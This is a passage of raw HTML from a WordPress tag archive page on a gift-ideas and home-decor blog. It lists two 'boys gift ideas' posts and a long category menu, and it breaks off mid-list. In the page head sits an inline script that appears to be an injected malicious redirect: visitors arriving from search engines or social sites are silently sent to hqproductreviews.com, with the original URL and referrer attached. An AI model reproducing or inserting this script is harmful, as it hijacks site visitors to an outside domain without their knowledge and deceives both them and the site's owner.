

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theboiledpeanuts.com/tag/boys-ts-uk/
body_size: 10117
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<meta name="p:domain_verify" content="9127b248f56c58cbf62aadbb8897239f"/>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>boys ts uk &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://theboiledpeanuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Comments Feed" href="https://theboiledpeanuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; boys ts uk Tag Feed" href="https://theboiledpeanuts.com/tag/boys-ts-uk/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theboiledpeanuts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://theboiledpeanuts.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://theboiledpeanuts.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://theboiledpeanuts.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,#primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}#primary-menu > li.menu-border:hover > a span,#primary-menu > li.menu-border.current-menu-item > a span,#primary-menu > li.menu-border.current-menu-ancestor > a span,#primary-menu > li.menu-border.current_page_item > a span,#primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://theboiledpeanuts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://theboiledpeanuts.com/wp-json/wp/v2/tags/39351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theboiledpeanuts.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://theboiledpeanuts.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
		<style type="text/css" id="wp-custom-css">
			br  {
    content: ' '
}
br:after {
    content: ' '
}		</style>
		</head>

<body class="archive tag tag-boys-ts-uk tag-39351 gmr-theme gmr-sticky gmr-box-layout hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
	
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><a href="https://theboiledpeanuts.com/" class="custom-logo-link" itemprop="url" title="Home, Family, Style and Art Ideas"><img src="https://theboiledpeanuts.com/wp-content/uploads/2021/02/logo.png" alt="Home, Family, Style and Art Ideas" title="Home, Family, Style and Art Ideas" itemprop="image" /></a></div>					</div>
				</div>
				
						
						
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://theboiledpeanuts.com" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://theboiledpeanuts.com/contact-us/" itemprop="url"><span itemprop="name">Contact US</span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://theboiledpeanuts.com/legal-information/" itemprop="url"><span itemprop="name">Legal Information</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://theboiledpeanuts.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://theboiledpeanuts.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8 gmr-default">

	<h1 class="page-title" itemprop="headline">Tag: <span>boys ts uk</span></h1>		

	<main id="main" class="site-main" role="main">

	
<article id="post-12658" class="gmr-smallthumb clearfix post-12658 post type-post status-publish format-standard has-post-thumbnail hentry category-gift-ideas-for-boys tag-boys-ts-13 tag-boys-ts-8-10 tag-boys-ts-age-10-12 tag-boys-ts-age-7 tag-boys-ts-uk" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://theboiledpeanuts.com/boys-gift-ideas-age-10/" itemprop="url" title="Permalink to: The Best Boys Gift Ideas Age 10" rel="bookmark"><img width="90" height="135" src="https://theboiledpeanuts.com/wp-content/uploads/2020/11/stg-gen-Boys Gift Ideas Age 10 Beautiful Gift Ideas for Boys Age 10 Gift Ideas-314740.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" itemprop="image" title="Boys Gift Ideas Age 10 Beautiful Gift Ideas for Boys Age 10 Gift Ideas" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://theboiledpeanuts.com/boys-gift-ideas-age-10/" itemprop="url" title="Permalink to: The Best Boys Gift Ideas Age 10" rel="bookmark">The Best Boys Gift Ideas Age 10</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://theboiledpeanuts.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2022-07-31T03:27:24+00:00">July 31, 2022</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>The Best Boys Gift Ideas Age 10 . This gift is both tech as well as tactile. The youngster can&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-48561" class="gmr-smallthumb clearfix post-48561 post type-post status-publish format-standard has-post-thumbnail hentry category-gift-ideas-for-boys tag-boys-ts-10-12 tag-boys-ts-8-10 tag-boys-ts-age-5 tag-boys-ts-ideas tag-boys-ts-uk" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://theboiledpeanuts.com/boys-gift-ideas/" itemprop="url" title="Permalink to: 23 Best Ideas Boys Gift Ideas" rel="bookmark"><img width="90" height="135" src="https://theboiledpeanuts.com/wp-content/uploads/2020/11/stg-gen-Boys Gift Ideas Elegant 17 Awesome Gift Ideas for Teen Boys-133187.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" itemprop="image" title="Boys Gift Ideas Elegant 17 Awesome Gift Ideas for Teen Boys" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://theboiledpeanuts.com/boys-gift-ideas/" itemprop="url" title="Permalink to: 23 Best Ideas Boys Gift Ideas" rel="bookmark">23 Best Ideas Boys Gift Ideas</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://theboiledpeanuts.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2021-03-14T03:32:57+00:00">March 14, 2021</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>23 Best Ideas Boys Gift Ideas .Guys are really basic and also perhaps that s why there are less online&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://theboiledpeanuts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://theboiledpeanuts.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(1,258)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Anniversary Gift Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Baby Shower Gift Ideas&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="74">&nbsp;&nbsp;&nbsp;Birthday Gift Inspirations&nbsp;&nbsp;(108)</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Christmas Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Fathers Day Gift Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Gift Basket Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;Gift Ideas For Boyfriend&nbsp;&nbsp;(133)</option>
	<option class="level-1" value="84">&nbsp;&nbsp;&nbsp;Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-1" value="86">&nbsp;&nbsp;&nbsp;Gift Ideas For Couples&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Graduation Gift Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="83">&nbsp;&nbsp;&nbsp;Holiday Gift Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Mothers Day Gift Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;Thank You Gift Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;Valentines Day Gift Ideas&nbsp;&nbsp;(172)</option>
	<option class="level-0" value="16">Birthday&nbsp;&nbsp;(1,451)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Birthday Cake Ideas&nbsp;&nbsp;(364)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Birthday Card Ideas&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Birthday Decoration Ideas&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Birthday Gift Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;Birthday Invitation Ideas&nbsp;&nbsp;(124)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Birthday Party Ideas&nbsp;&nbsp;(150)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;Birthday Quote Ideas&nbsp;&nbsp;(114)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;Birthday Wishes Ideas&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Funny Birthday Ideas&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="21">Coloring&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="133">&nbsp;&nbsp;&nbsp;Coloring Pages For Adults&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="134">&nbsp;&nbsp;&nbsp;Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-1" value="135">&nbsp;&nbsp;&nbsp;Coloring Pages For Girls&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="136">&nbsp;&nbsp;&nbsp;Coloring Pages For Kids&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="132">&nbsp;&nbsp;&nbsp;Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-1" value="137">&nbsp;&nbsp;&nbsp;Free Coloring Pages&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="138">&nbsp;&nbsp;&nbsp;Printable Coloring Pages&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="17">DIY Craft&nbsp;&nbsp;(1,300)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;DIY Baby Shower Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;DIY Box Ideas&nbsp;&nbsp;(112)</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;DIY Christmas Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;DIY Costume Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;DIY Craft for Adult Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;DIY Craft for Kids Ideas&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;DIY Craft for Toddlers Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;DIY Dog Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;DIY Gift Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;DIY Hair Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="59">&nbsp;&nbsp;&nbsp;DIY Home Decoration Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;DIY Kit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;DIY Mask Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;DIY Organizer Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;DIY Outdoor Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;DIY Plan Ideas&nbsp;&nbsp;(88)</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;DIY Rack Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;DIY Wedding Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="60">&nbsp;&nbsp;&nbsp;DIY Wood Ideas&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="24">Hairstyle&nbsp;&nbsp;(470)</option>
	<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Anime Hairstyles&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="179">&nbsp;&nbsp;&nbsp;Black Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Bob Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="192">&nbsp;&nbsp;&nbsp;Boys Hairstyle&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Braid Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Bridesmaid Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="195">&nbsp;&nbsp;&nbsp;Cool Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;Crochet Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="182">&nbsp;&nbsp;&nbsp;Curly Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="173">&nbsp;&nbsp;&nbsp;Cute Hairstyles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Easy Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Female Hairstyles&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="193">&nbsp;&nbsp;&nbsp;Girls Hairstyle&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="194">&nbsp;&nbsp;&nbsp;Kids Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Little Girl Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="174">&nbsp;&nbsp;&nbsp;Long Hairstyles&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Male Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="181">&nbsp;&nbsp;&nbsp;Medium Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="176">&nbsp;&nbsp;&nbsp;Mens Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Natural Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="178">&nbsp;&nbsp;&nbsp;Prom Hairstyles&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Short Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="191">&nbsp;&nbsp;&nbsp;Undercut Hairstyle&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Updo Hairstyles&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Wedding Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="177">&nbsp;&nbsp;&nbsp;Women Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="15">Home Decor&nbsp;&nbsp;(2,048)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Backyard Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;Bathroom Ideas&nbsp;&nbsp;(278)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Bedroom Ideas&nbsp;&nbsp;(267)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Firepit Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Fireplace Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Garage Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Kids Room Ideas&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Kitchen Ideas&nbsp;&nbsp;(412)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Landscape Ideas&nbsp;&nbsp;(521)</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;Lighting Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Living Room Ideas&nbsp;&nbsp;(201)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Organizing Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-1" value="43">&nbsp;&nbsp;&nbsp;Outdoor Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Paint Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Pool Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="25">Jewelry&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="197">&nbsp;&nbsp;&nbsp;Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Body Jewelry&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="198">&nbsp;&nbsp;&nbsp;Bracelets&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="199">&nbsp;&nbsp;&nbsp;Brooches&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Earrings&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Engagement&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="202">&nbsp;&nbsp;&nbsp;Jewelry Sets&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="203">&nbsp;&nbsp;&nbsp;Necklaces&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="200">&nbsp;&nbsp;&nbsp;Pins&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="204">&nbsp;&nbsp;&nbsp;Rings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="23">Kids&nbsp;&nbsp;(571)</option>
	<option class="level-1" value="170">&nbsp;&nbsp;&nbsp;Baby Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Baby Room Décor&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Baby Shower Gifts&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Baby Shower Party&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Coloring Pages for Children&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;DIY Crafts for Kids&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Gifts for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Kids Fashion Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="166">&nbsp;&nbsp;&nbsp;Kids Hairstyle Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;Kids Party Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-1" value="160">&nbsp;&nbsp;&nbsp;Kids Room Décor Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Quotes for Kids&nbsp;&nbsp;(13)</option>
